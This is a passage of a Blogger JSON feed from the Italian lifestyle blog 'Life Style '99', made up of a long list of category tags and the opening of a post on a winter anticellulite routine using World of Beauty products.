Canina"},{"term":"Rosengarten"},{"term":"Royal Caribbean"},{"term":"S.O.S. Capelli"},{"term":"SHOT DI ACIDO IALURONICO CONCENTRATO Skinlabo"},{"term":"SHOT DI COLLAGENE CONCENTRATO Skinlabo"},{"term":"SHOT DI EPIGENOMYL CONCENTRATO  Skinlabo"},{"term":"SIERO ANTIRUGHE"},{"term":"SIERO ANTIRUGHE Carlomagno Laboratori"},{"term":"SIERO IMMEDIATO OCCHI E LABBRA Sevens Skincare"},{"term":"SIX"},{"term":"Sacher Shop"},{"term":"Salt Glow by Heaven Skincare"},{"term":"Sammontana"},{"term":"San Diego California"},{"term":"San Gregorio Armeno"},{"term":"Sanecovit"},{"term":"SapoSPINA"},{"term":"Sapone all'achillea Alona Shechter"},{"term":"Sardegna"},{"term":"Saturday Night Fathers"},{"term":"Scrub rigenerante ai noccioli di oliva"},{"term":"Secret DayTime Grace Miller"},{"term":"Secret One Grace Miller"},{"term":"Ser Amerigo Marchesi Gondi. Ricette vegetariane"},{"term":"Shantala"},{"term":"Shoah"},{"term":"Shock 2 Beauty Serum"},{"term":"Shower Gel Vanilla Chai"},{"term":"Sicilia"},{"term":"Siero Lifting Biologico"},{"term":"Siero Perfector Vitayes"},{"term":"Siero di Vipera face cream"},{"term":"Siero viso Marmozel 30+"},{"term":"SkinChemists"},{"term":"SkinPro Elite Telomere Night Cream"},{"term":"Slickdeals"},{"term":"Slimtaf"},{"term":"Social Loves Women"},{"term":"Sofia Borse Italia"},{"term":"Sollievo Venis"},{"term":"Sorrento"},{"term":"Spaccanapoli"},{"term":"Specchio ingrandente da tavolo Janeke"},{"term":"Sponsored By Happiness"},{"term":"Sprout"},{"term":"SteamCream"},{"term":"Syn®Ake"},{"term":"TOTAL REPAIR EYE GEL Amara Beauty"},{"term":"Tanga Cotonella per donna"},{"term":"Tanio IGP Fabio Cordella"},{"term":"Tappetino per agopressione Mysa"},{"term":"Tarassaco"},{"term":"Tastekit"},{"term":"Te Quiero Mucho"},{"term":"Tenestar"},{"term":"Teoxane Cosmeceuticals"},{"term":"Terre d'Olivi ConTatto"},{"term":"Texbio"},{"term":"The social Syster"},{"term":"Timeless Skin Care Dark Circle Eye Cream"},{"term":"Timeless Skin Care siero Matrixyl 3000"},{"term":"Traghetti per Ischia Casamicciola da Molo Beverello"},{"term":"Traghetti per la Sardegna"},{"term":"Triplo malto"},{"term":"Trivellato Cosmetics"},{"term":"Trystal3TM Minerals Vita Liberata"},{"term":"Turba di Cantiano"},{"term":"Turchia"},{"term":"Turismo in Lombardia"},{"term":"Turismo nelle Marche"},{"term":"Tuscany Farm  Tonico Latte Idratante pro giovinezza"},{"term":"Tuscany Farm Biancolatte"},{"term":"Tuscany Farm Crema Viso Defaticante Anti età notte"},{"term":"Tuscany Farm Detergente delicato Occhi e Labbra Bifasico al Bisabololo"},{"term":"Tuscany Farm Gocce di Latte"},{"term":"Ubi"},{"term":"Unità Tens EMS Ricaricabile con Touch Screen"},{"term":"Val d'Ega"},{"term":"Valle d'Aosta"},{"term":"Vaneda"},{"term":"Vegavero Papaina+bromelina+vitamina B6"},{"term":"Vegavero Pro-Bio Junior"},{"term":"Vegavero vitamina C Rosa Canina e bioflavonoidi"},{"term":"Verdelime"},{"term":"Vermicelli con cipolla di Tropea glassata e pepe verde"},{"term":"Vescovado del Feudo Chardonnay La Brugherata"},{"term":"Victoria Vynn"},{"term":"Vini Marchesi Gondi Tenuta Bossi"},{"term":"Vini della Toscana"},{"term":"Vini toscani DOC e DOCG"},{"term":"Vino rosso Syrah"},{"term":"Virail.it"},{"term":"Vitayes"},{"term":"Vivipharma Emulsione Nutriente"},{"term":"Vivipharma Genetics-LPA Anti-aging alle cellule staminali Vegetali Attive"},{"term":"Vivipharma Lifting Oil"},{"term":"Weitzmann orologi"},{"term":"Wesley Snejider by Fabio Cordella Cantine"},{"term":"World of Beauty Beautiful Sun SPF 15+"},{"term":"World of Beauty dnaderm broad spectrum 50"},{"term":"Wow Effect"},{"term":"Xlumax crema bava di lumaca"},{"term":"Yankee Candle"},{"term":"Yankee Candle Olive\u0026Thyme"},{"term":"Yankee Candle Riviera Escape"},{"term":"Yankee Candle Sea Salt \u0026 Sage"},{"term":"Yougenio"},{"term":"ZUCCALUFFA®"},{"term":"Zaful"},{"term":"Zuccari ForDren"},{"term":"abbigliamento e accessori Beretta per il tiro a volo"},{"term":"abbigliamento mare"},{"term":"abbigliamento per bambini"},{"term":"abbronzanti"},{"term":"abiti da ballo"},{"term":"abiti da sposa a buon mercato"},{"term":"accessori uomo"},{"term":"acido glicolico"},{"term":"acidophilus"},{"term":"acqua di rose"},{"term":"acqua idratante"},{"term":"acqua micellare"},{"term":"acqua profumata Body Splash"},{"term":"acqua profumata idratante"},{"term":"acque pure Italia"},{"term":"acquistare a rate"},{"term":"acquisti"},{"term":"action cam"},{"term":"adiposità"},{"term":"afta gengivale"},{"term":"aglio"},{"term":"agopressione cutanea non invasiva"},{"term":"agridetergente"},{"term":"agriturismi in Alto Adige"},{"term":"agriturismo Fondo Brugarolo"},{"term":"agriturismo in Brianza"},{"term":"akoia sublime cream world of beauty"},{"term":"alchechengi"},{"term":"alchimia natura"},{"term":"alebehr"},{"term":"alga corallina officinalis"},{"term":"alghe"},{"term":"alimentazione"},{"term":"alimenti per gatti sterilizzati"},{"term":"alopecia"},{"term":"anteprima Viaggi"},{"term":"anti edema"},{"term":"antibatterico"},{"term":"anticaduta in gel"},{"term":"antifungino"},{"term":"antiossidanti"},{"term":"antiparassitario"},{"term":"app lovepedia"},{"term":"arexons"},{"term":"arredo giardino"},{"term":"aspirapolvere"},{"term":"assicurazioni viaggio"},{"term":"astronomia"},{"term":"autoabbronzanti"},{"term":"automotive"},{"term":"autonoleggio in Europa"},{"term":"avis"},{"term":"baccalà con pomodorini"},{"term":"baldiflex"},{"term":"balsamica natura è piacere"},{"term":"balsamo Halier Fortesse"},{"term":"barbera"},{"term":"base fluida spf 50+ Labo"},{"term":"beachwear"},{"term":"beauty blogger"},{"term":"beauty routine Carboxy Lift by World of Beauty"},{"term":"bellapulse"},{"term":"beneficenza"},{"term":"biancheria intima"},{"term":"biancheria modellante"},{"term":"biocamino"},{"term":"biogelateria"},{"term":"biscotti"},{"term":"blogger"},{"term":"bollette energia"},{"term":"border collie"},{"term":"borse Michael Kors"},{"term":"borse piquadro"},{"term":"bottiglie PET"},{"term":"box world of beauty anticellulite"},{"term":"brand lusso"},{"term":"branzino in salsa"},{"term":"brillor"},{"term":"buchteln all'albicocca"},{"term":"buoni sconto zalando 15%"},{"term":"burro corpo"},{"term":"burro corpo Virgin Mojito"},{"term":"caffè Borbone"},{"term":"calendario lunare"},{"term":"calle"},{"term":"calvizie"},{"term":"candida"},{"term":"capispalla"},{"term":"cappotto da donna"},{"term":"cappotto donna elegante"},{"term":"carbossiterapia"},{"term":"carboxy lift Mist"},{"term":"carne"},{"term":"carrello portaspesa a 3 ruote"},{"term":"cartoleria"},{"term":"cascina meira"},{"term":"casual"},{"term":"celldren 1 e 2"},{"term":"cena romantica"},{"term":"centenario Stadt Hotel città Bolzano"},{"term":"ceramiche artigianali"},{"term":"ceramiche fiorentine"},{"term":"cerchietto in raso nero janeke"},{"term":"champignon"},{"term":"chat"},{"term":"chirurgia estetica"},{"term":"chirurgia plastica"},{"term":"chiuso per ferie"},{"term":"cialde in carta"},{"term":"cioccolato"},{"term":"cipria autoabbronzante"},{"term":"cipria bronzer"},{"term":"colesterolo"},{"term":"collane da uomo"},{"term":"coltelli"},{"term":"come abbinare il poncho"},{"term":"come combattere la noia in casa"},{"term":"come scegliere il mezzo migliore per spostarsi da una città all'altra"},{"term":"come scegliere la giusta location per un evento"},{"term":"come si diventa blogger"},{"term":"come trovare un ottimo hotel a Torino"},{"term":"commercio equo"},{"term":"compleanno blog"},{"term":"comprare un'auto usata"},{"term":"comunicare"},{"term":"consolle allungabili"},{"term":"conti di casa"},{"term":"contorno occhi biomed Fresh you eyes"},{"term":"contorno occhi-labbra Beauty Serum"},{"term":"correttore Nyx GOTCHA COVERED CONCEALER"},{"term":"corriere della sera"},{"term":"cosa vedere a Kuşadası"},{"term":"cosmetici all'olio di oliva"},{"term":"cosmetici hand made"},{"term":"costiera amalfitana"},{"term":"couper cleansing milk"},{"term":"cous cous"},{"term":"crema 24h"},{"term":"crema al limone"},{"term":"crema al veleno d'api"},{"term":"crema antirughe giorno-notte"},{"term":"crema capelli"},{"term":"crema collo e décolleté Chin Up Biomed"},{"term":"crema corpo alla bava di lumaca Elicutis"},{"term":"crema corpo rassodante Body Firmer Biomed"},{"term":"crema districante INSTANT Clinical Derm Vivipharma"},{"term":"crema doccia Gold Sun world of beauty"},{"term":"crema fluida FRUTTI DI BOSCO"},{"term":"crema giorno JB Rose CosmEthic Nettare di Rose"},{"term":"crema labbra"},{"term":"crema massaggio per sportivi"},{"term":"crema pasticcera"},{"term":"crema per sportivi"},{"term":"crema solare antimacchie"},{"term":"crema viso antietà Sevens Skincare"},{"term":"crema-gel opacizzante"},{"term":"creme giorno"},{"term":"croissant al farro"},{"term":"croissant di pasta brioche"},{"term":"crudismo"},{"term":"cucina napoletana"},{"term":"cura mani"},{"term":"cura piedi"},{"term":"curcuma"},{"term":"curiosità"},{"term":"cuscino"},{"term":"decalogo contro la noia in casa"},{"term":"degustabox"},{"term":"depilazione"},{"term":"deportazione ebrei"},{"term":"depurazione organismo"},{"term":"dermoliquido cleansing gel"},{"term":"detergente viso e corpo"},{"term":"detersivo alla spina"},{"term":"detersivo per lavatrice"},{"term":"differenza tra chirurgia plastica ed estetica"},{"term":"docciaschiuma"},{"term":"dolci di Natale"},{"term":"dolci senza cottura"},{"term":"dolori articolari e artrosici"},{"term":"duSahel"},{"term":"duSahel argan gel"},{"term":"duSahel bava di lumaca 100%"},{"term":"e-break shop"},{"term":"ebrand Italia"},{"term":"ecocert"},{"term":"effetti della pandemia"},{"term":"effetto bohr"},{"term":"emmediciotto"},{"term":"emofilia"},{"term":"emulsione idratante viso"},{"term":"emulsione ortodermica"},{"term":"energy drink naturale"},{"term":"enoteche online"},{"term":"epilazione"},{"term":"equilibrio della flora intestinale"},{"term":"escoriazioni"},{"term":"esfoliante corpo Virgin Mojito"},{"term":"etica aziendale"},{"term":"etichette personalizzabili"},{"term":"etichette personalizzate"},{"term":"eventi di Natale"},{"term":"evox"},{"term":"eye care"},{"term":"family"},{"term":"family hotel Cattolica"},{"term":"farina 0"},{"term":"farina 1"},{"term":"farina di farro monococco"},{"term":"farina e brace"},{"term":"farina integrale"},{"term":"farmaceutica"},{"term":"fat body cream world of beauty"},{"term":"favola di Natale"},{"term":"festa del papà"},{"term":"festa della mamma"},{"term":"fibre poliattive"},{"term":"fibroblasti"},{"term":"fibromialgia"},{"term":"filler"},{"term":"film consigliati"},{"term":"fiocco memory"},{"term":"firmoo.com"},{"term":"fluidificante delle mucose"},{"term":"fondotinta"},{"term":"fondotinta Soft Skin Foundation"},{"term":"fondotinta illuminante Labo"},{"term":"fontane da giardino"},{"term":"forbici"},{"term":"forbici da cucito"},{"term":"forbici multiuso"},{"term":"forbicine unghie"},{"term":"forfora"},{"term":"formaggio e uova"},{"term":"fornelli"},{"term":"fotografo"},{"term":"fototipo medio o chiaro"},{"term":"fratelli Orsero"},{"term":"frigo"},{"term":"frittura di pesce"},{"term":"frullatore Philips Innergizer"},{"term":"frutta secca"},{"term":"funghi"},{"term":"funghi Valentina"},{"term":"gatti"},{"term":"gel contorno occhi"},{"term":"gengive infiammate"},{"term":"gentle cream"},{"term":"ghassoul"},{"term":"giacca antivento e antipioggia"},{"term":"giacche a vento"},{"term":"giardinaggio"},{"term":"giardiniera"},{"term":"giochi"},{"term":"giornata mondiale della fibromialgia"},{"term":"gli amici di Ginepro"},{"term":"grana padano"},{"term":"gruyère"},{"term":"guadagnare online"},{"term":"guanciale"},{"term":"halloween"},{"term":"handicap"},{"term":"handmade"},{"term":"hotel a Bolzano"},{"term":"hotel di lusso"},{"term":"idea regalo per San Valentino"},{"term":"idee per San Valentino"},{"term":"idee regali per 18enni"},{"term":"igiene intima"},{"term":"igiene personale"},{"term":"incontri online"},{"term":"infezioni della pelle"},{"term":"inquinamento da plastica"},{"term":"insalata di riso"},{"term":"insalata russa"},{"term":"insetti"},{"term":"instanatural"},{"term":"integratore Halier Hairvity"},{"term":"integratore aglio nero vegavero"},{"term":"integratore alimentare curcumina+piperina"},{"term":"integratori alimentari multivitamine e minerali"},{"term":"integratori naturali"},{"term":"integratori naturali per la ritenzione idrica"},{"term":"intelligenza artificiale"},{"term":"involtini di carne al pepe verde"},{"term":"ioolei"},{"term":"ipercheratosi"},{"term":"kamut"},{"term":"kit dolci"},{"term":"kit viso fai-da-te"},{"term":"km zero"},{"term":"kutis mousse dermodetergente"},{"term":"kutis siero 3 antiwrinkle"},{"term":"l'oreal infaillible gel 001"},{"term":"labbra"},{"term":"last minute"},{"term":"latte delattizzato"},{"term":"latte detergente 2 in 1"},{"term":"latte detergente a risciacquo"},{"term":"latte detergente idratante Hydra Silk Amaysie"},{"term":"leggins anticellulite"},{"term":"leggins termici"},{"term":"lenti a contatto"},{"term":"lenti a contatto per Halloween"},{"term":"lettore Blu-Ray 4K Panasonic"},{"term":"libri"},{"term":"libro  Il metodo RQI® il Segreto dell'Auto-Star-Bene"},{"term":"limone di Sicilia"},{"term":"linea Hydra Day World of Beauty"},{"term":"linea Treatment\u0026Reconstruction di emmediciotto"},{"term":"linea melograno weleda"},{"term":"linea rosa mosqueta weleda"},{"term":"linguine con canocchie"},{"term":"lip balm"},{"term":"lipcream Mattraction Just"},{"term":"lipstick"},{"term":"location per eventi a Roma"},{"term":"location per eventi in Brianza"},{"term":"loto"},{"term":"lovepedia"},{"term":"lovetaly"},{"term":"lozione corpo"},{"term":"lucidante capelli"},{"term":"lycopenestore"},{"term":"macchie solari"},{"term":"macrogel"},{"term":"makeup long lasting"},{"term":"malattie genetiche"},{"term":"malattie rare"},{"term":"mandorle"},{"term":"mangostano"},{"term":"manifattura artigianale"},{"term":"manuali"},{"term":"marmellata"},{"term":"marmozel olio corpo olivello spinoso"},{"term":"maschera al fango termale remineralizzante"},{"term":"maschera viso OLIO ARGAN E COLLAGENE"},{"term":"maschere a strappo"},{"term":"mascherine di protezione"},{"term":"massaggio sportivo"},{"term":"matasse capelli veri"},{"term":"materassi"},{"term":"matita che si pianta"},{"term":"matita occhi"},{"term":"matita occhi.  fondotinta"},{"term":"matrix"},{"term":"melanoma"},{"term":"memory soia"},{"term":"metodo Sorbillo"},{"term":"microbiota"},{"term":"microfibra"},{"term":"microonde"},{"term":"moda autunno-inverno"},{"term":"moda bambini"},{"term":"moda capelli estate 2019"},{"term":"montepulciano"},{"term":"mostarda"},{"term":"motori di ricerca per viaggi"},{"term":"mozzarella"},{"term":"mozzarella in carrozza light"},{"term":"mucolitico"},{"term":"muffin al pistacchio"},{"term":"multiuso"},{"term":"musei"},{"term":"natura è piacere"},{"term":"negozio di occhiali online"},{"term":"nocciole"},{"term":"novità in arrivo"},{"term":"novità mercatino di Natale 2017"},{"term":"nucleotidi"},{"term":"nutraceutici"},{"term":"occhiali da vista"},{"term":"odori in frigo"},{"term":"offerte internet casa"},{"term":"oli multifunzione viso corpo e capelli"},{"term":"olio di cocco"},{"term":"olio di macadamia"},{"term":"olio di neem"},{"term":"olio di neem instanatural"},{"term":"olio di rosa canina"},{"term":"olio essenziale"},{"term":"olio multifunzione"},{"term":"olio multiuso viso-corpo-capelli"},{"term":"olio ozonizzato"},{"term":"olio per il busto Sydella"},{"term":"olio per la linea Sydella"},{"term":"olio viso"},{"term":"olive cultivar taggiasche"},{"term":"olive e capperi"},{"term":"ombretto"},{"term":"ombretto magic chrome Just"},{"term":"orata all'acqua pazza"},{"term":"orolash"},{"term":"orologi da donna"},{"term":"orologio al quarzo"},{"term":"ottica online"},{"term":"p2 Beauty Insider Volume Mascara"},{"term":"p2 COLOR CORRECTING PEN"},{"term":"p2 Color Up! Eye Shadow"},{"term":"p2 MULTI-BENEFIT NAIL ELIXIR"},{"term":"p2 QUICK + CLEAN NAIL POLISH REMOVER"},{"term":"p2 Sunshine Mosaic Bronzing Powder"},{"term":"p2 cosmetics  7-step buffer nail file"},{"term":"p2 smalto color victim Nail polish"},{"term":"pan brioche"},{"term":"pan di Spagna"},{"term":"panasonic. regali di Natale"},{"term":"pandispagna"},{"term":"pane"},{"term":"panini dolci"},{"term":"panini rustici farciti"},{"term":"panni"},{"term":"panno viso"},{"term":"panno viso microfibra"},{"term":"panpiuma"},{"term":"panuozzo di Gragnano"},{"term":"parrucchiere Como"},{"term":"passito"},{"term":"pasta al forno"},{"term":"pasta alla Norma"},{"term":"pasta e zucchine"},{"term":"pasta sfoglia"},{"term":"patate"},{"term":"peeling viso"},{"term":"pelle e capelli"},{"term":"pelle mista e\/o grassa"},{"term":"pelle secca e\/o sensibile"},{"term":"pelle stanca e stressata"},{"term":"pelli sensibili"},{"term":"pelli stressate"},{"term":"penne al grano saraceno"},{"term":"peperoni"},{"term":"personalwine"},{"term":"pesto alla siciliana"},{"term":"pets"},{"term":"pettine Janeke bianco Sanitized - linea Attiva"},{"term":"phenomenal mousse Vita Liberata"},{"term":"phon con spazzola rotante"},{"term":"piastra a 3 coni"},{"term":"piastra per capelli ceramica e tormalina Elehot"},{"term":"piatto"},{"term":"piatto alla tirolese con patate"},{"term":"piatto che si mangia"},{"term":"piatto da muro"},{"term":"piazza Plebiscito"},{"term":"pizza a Como"},{"term":"pizza di segale con patate e sbrinz"},{"term":"pizza margherita"},{"term":"plasmaferesi"},{"term":"pochette trapuntata argento in similpelle Janeke"},{"term":"poinx"},{"term":"polenta"},{"term":"polpette"},{"term":"powerbank"},{"term":"prataiolo"},{"term":"primer Jaluron Power"},{"term":"primi piatti di pesce"},{"term":"probiotici"},{"term":"probiotici per bambini e ragazzi"},{"term":"processione del Venerdì Santo a Cagli"},{"term":"prodeco pharma"},{"term":"prodotti per l'igiene della casa"},{"term":"prodotti professionali di bellezza"},{"term":"profiteroles"},{"term":"profumatore auto"},{"term":"profumeria online"},{"term":"progetto Pantene Pro-V Protezione Giovinezza 7"},{"term":"progetto sensibilizzazione donne e mamme"},{"term":"raffreddamento"},{"term":"rasoi elettrici Panasonic"},{"term":"rassodante"},{"term":"razze di cani"},{"term":"regali last minute per Natale"},{"term":"regali per la laurea"},{"term":"regolabarba e capelli Panasonic"},{"term":"resina epilatoria"},{"term":"responsabile"},{"term":"revisione auto"},{"term":"reviva mask world of beauty"},{"term":"ricetta bignè"},{"term":"ricetta pastiera"},{"term":"ricetta pastiera napoletana"},{"term":"ricetta possibile anche senza latte"},{"term":"ricette con la zucca"},{"term":"ricette con pistacchio"},{"term":"ricette cous cous"},{"term":"ricette natalizie"},{"term":"ricette pasquali"},{"term":"ricette veloci"},{"term":"riparazione capelli"},{"term":"risciacquo acido"},{"term":"risotto alla zucca"},{"term":"risotto alle verdure"},{"term":"risparmio"},{"term":"ritenzione idrica"},{"term":"roccocò"},{"term":"rosa damascena"},{"term":"rose stabilizzate"},{"term":"rossetti"},{"term":"rossetto Lip Butterfly Kiss"},{"term":"rossetto bifase"},{"term":"routine cambi di stagione"},{"term":"sali del Mar Morto"},{"term":"salmone"},{"term":"salsa bearnese"},{"term":"salse dolci-piccanti"},{"term":"salsiccia"},{"term":"salsiccia e friarielli"},{"term":"salute della pelle"},{"term":"salute mentale"},{"term":"sandalo"},{"term":"sapone"},{"term":"scarpe Exton"},{"term":"scarpe Saucony"},{"term":"scarpe basculanti"},{"term":"scarpe da montagna"},{"term":"scarpe da running"},{"term":"scarpe da uomo"},{"term":"scarpe snellenti"},{"term":"scelgo zero"},{"term":"scentmosphere"},{"term":"schermo totale"},{"term":"scienza"},{"term":"scottature"},{"term":"scrub dermolevigante Biorygen"},{"term":"segale"},{"term":"seno"},{"term":"senza grassi aggiunti"},{"term":"senza latte"},{"term":"senza paraffina"},{"term":"serata romantica"},{"term":"serie TV"},{"term":"servizi per la casa"},{"term":"set pennelli trucco"},{"term":"shampoo Halier Fortesse"},{"term":"shampoo antiforfora"},{"term":"shampoo caap3 energizzante"},{"term":"shampoo caap3 tutti i giorni"},{"term":"shampoo e conditioner Evox Liquid Plasma"},{"term":"shbang"},{"term":"short snellenti"},{"term":"siero acido glicolico Laboratorio della Farmacia"},{"term":"siero occhi labbra"},{"term":"sistemi audio panasonic"},{"term":"siti per animali"},{"term":"slim shape body scrub"},{"term":"slim shape cream"},{"term":"slip beachwear Surprise Te Quiero Mucho"},{"term":"slow food"},{"term":"smalti Just"},{"term":"smalto  Bubble Gum"},{"term":"smalto  Silkie Mauve"},{"term":"smalto Little Princess"},{"term":"smalto semipermanente"},{"term":"snack"},{"term":"snack sano"},{"term":"snellimento"},{"term":"solidarietà"},{"term":"sorbetto corpo Virgin Mojito"},{"term":"spa4you Mascia Brunelli"},{"term":"spazzola ovale piccola cromo Janeke"},{"term":"spazzola termica bianca"},{"term":"spazzola viso pulsante"},{"term":"speaker system panasonic"},{"term":"specchietto da borsa janeke"},{"term":"specchio ingrandente"},{"term":"speck"},{"term":"sponsored post"},{"term":"spray anticellulite per tessuti"},{"term":"spray fissante per il trucco"},{"term":"spumante"},{"term":"stampe fotografiche"},{"term":"starter kit Victoria Vynn"},{"term":"starter kit semipermanente EBrand"},{"term":"stirare"},{"term":"stivali"},{"term":"stivali Anna Field"},{"term":"stivali Nero Giardini"},{"term":"store online"},{"term":"straccetti di maiale"},{"term":"struccante viso e occhi"},{"term":"strumenti per gestire bene un blog"},{"term":"strutture pet friendly"},{"term":"succo di frutta"},{"term":"sughi pronti"},{"term":"sugo alla siciliana"},{"term":"superbrush"},{"term":"swapping"},{"term":"t-shirt"},{"term":"t-shirt STAR SNAKE WOMEN"},{"term":"tagli di capelli"},{"term":"talloni screpolati"},{"term":"tanga"},{"term":"tappeti fioriti comparazione"},{"term":"tappeti fioriti recensioni"},{"term":"tavolette GSE"},{"term":"tavoli allungabili"},{"term":"tazze mug fatte a mano"},{"term":"telomeri"},{"term":"tendenze"},{"term":"tenemoll"},{"term":"teneplus"},{"term":"tens"},{"term":"terra abbronzante Powder Luscious"},{"term":"test prodotti"},{"term":"tester"},{"term":"tipi di stivali"},{"term":"tiramisù al limone"},{"term":"tiro a volo"},{"term":"tisane"},{"term":"top coat unghie"},{"term":"torta di compleanno"},{"term":"torta salata con sbrinz e gruyère"},{"term":"torte"},{"term":"tosse"},{"term":"totano"},{"term":"trattamento riempitivo dermo-cosmetico"},{"term":"travel size"},{"term":"tripla azione pelle-capelli-unghie"},{"term":"turismo"},{"term":"tuttovo"},{"term":"ubroker"},{"term":"uova"},{"term":"vacanze alternative"},{"term":"vacanze con i bambini"},{"term":"vacanze invernali"},{"term":"vendita online cosmetici"},{"term":"verdesativa"},{"term":"viaggi in Europa"},{"term":"videogames"},{"term":"vitamina C"},{"term":"vitamina E"},{"term":"vivere sano"},{"term":"vovees Crema viso antiage Artemis"},{"term":"vovees filler antiage Athena"},{"term":"waistdear"},{"term":"wakan"},{"term":"web writing"},{"term":"web-series"},{"term":"weekend last minute"},{"term":"weleda"},{"term":"wind"},{"term":"workshop cucina"},{"term":"yogurt"},{"term":"zabaione al moscato"},{"term":"zalando"},{"term":"zero calorie"},{"term":"ì farina"},{"term":"‪#‎be_unexpected"}],"title":{"type":"text","$t":"Life Style '99 "},"subtitle":{"type":"html","$t":"Magazine femminile, consigli ed esperienze personali di bellezza e benessere, con rubriche dedicate al food and wine, moda, shopping, viaggi, lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"546"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-1796487601591265301"},"published":{"$t":"2025-11-10T15:00:00.009+01:00"},"updated":{"$t":"2025-12-18T13:40:29.614+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticellulite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slim shape body pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slim shape world of beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"Routine anticellulite  quando fa freddo? Sì."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/11\/alleati-contro-la-cellulite-la-beauty.html\" target=\"_blank\"\u003E\u003Cspan\u003E⇦ \u003C\/span\u003E\u003Cspan\u003EContinua da qui\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-size: medium;\"\u003EParlavamo dell'\u003Cb\u003Eimportanza di una beauty routine anticellulite\u003C\/b\u003E anche quando fa freddo...\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-size: medium;\"\u003EIl primo step era\u0026nbsp; \u003Cb\u003ESlim Shape Scrub by World of Beauty\u003C\/b\u003E...\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EE poi?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E⇩\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIB0oQ0sYv5Wcj5lt6VIyFU-sisSDSwztvJ2z7OFRXD4IeckIi_TmTK0fCcN_7jFGe1aeFIr-91qseQ2JDJ-bduH9TFserMd3CM3GRvJyI_SF5sVO2ErQ-EIQybqFMc6SL5-e3VY2_3x5hFwQXqQj25yZfQcfNuKHMx6G-DnKWctrL3Y313V9YgpKK4j4\/s940\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Routine anticellulite anche in inverno\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIB0oQ0sYv5Wcj5lt6VIyFU-sisSDSwztvJ2z7OFRXD4IeckIi_TmTK0fCcN_7jFGe1aeFIr-91qseQ2JDJ-bduH9TFserMd3CM3GRvJyI_SF5sVO2ErQ-EIQybqFMc6SL5-e3VY2_3x5hFwQXqQj25yZfQcfNuKHMx6G-DnKWctrL3Y313V9YgpKK4j4\/w640-h536\/1.png\" title=\"Routine anticellulite anche in inverno\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-93b17890-7fff-be85-aa44-57122dd91e28\"\u003E\u003Ch3 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E2. Slim Shape Fluid 3 – Concentrato drenante e 